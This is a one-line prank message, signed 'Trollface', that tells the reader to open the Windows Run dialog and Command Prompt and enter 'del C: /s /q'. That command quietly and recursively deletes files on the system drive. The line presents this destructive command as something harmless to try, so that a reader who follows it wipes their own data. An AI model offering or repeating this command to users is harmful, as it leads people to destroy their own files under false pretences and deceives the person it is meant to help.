 Trollface - Press Win+R Put in Cmd, then do del C: /s /q